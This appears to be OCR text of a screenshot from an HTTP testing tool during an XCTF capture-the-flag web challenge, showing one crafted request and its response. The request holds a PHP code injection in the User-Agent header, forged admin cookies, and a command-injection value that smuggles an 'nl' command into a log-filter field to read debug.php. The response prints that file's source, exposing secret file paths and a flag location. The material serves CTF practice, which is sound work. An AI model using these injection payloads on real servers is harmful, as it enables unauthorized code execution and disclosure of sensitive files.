 Request
数据包扫描
美 化
热加载
构造请求
1 POST /logs.php HTTP/1.1
2 Host ? : web-416410b4c6.challenge.xctf.org.cn
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Priority: u=4
6 User-Agent: <?php phpinfo();
7 Accept-Encoding: gzip, deflate
8 Cookie: username=admin; role=admin;
auth_token=YToyOntzOjg6InVzZXJuYW1lIjtzOjM6ImRldiI7czo0OiJoYXNoIjtzOjMyOiI1ZGEwYjcxNTZkZDk1ZGQ3
ZjdlYmNlNjA4YTBhNDY2YiI7fQ==
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Referer: http://web-416410b4c6.challenge.xctf.org.cn/
12 Content-Length auto : 31
13
14 action=filter_logs&filter=--help"%26nl${IFS}debug.php%26"
Responses
9880bytes / 129ms
美化
渲染
编码
exec
详 情
display modes: (default: matched line)
-c count of matching lines -l show only matching filenames
-o only matching part -q quiet (errors only)
-s silent (no error msg) -Z output NUL terminated
output prefix (default: filename if checking more than 1 file)
-H force filename -b byte offset of match
-h hide filename -n line number of match
1 <?php
2 require_once '../config.php';
3
4 if ($_SERVER['REMOTE_ADDR'] !== '127.0.0.1' && $_SERVER['REMOTE_ADDR'] !== '::1') {
5 header('HTTP/1.1 403 Forbidden');
6 echo json_encode(['error' => '访问被拒绝。此端点仅可从localhost访问。']);
7 exit;
8 }
9
10 // 如果我们到达这里，说明是从localhost访问的（XXE可以绕过这个限制）
11 echo json_encode([
12 'debug' => true,
13 'secret_files' => ['/var/www/secrets/token.txt', '/flag'],
14 'message' => '此端点揭示敏感信息。flag位于/flag'
15 ]);
过滤日志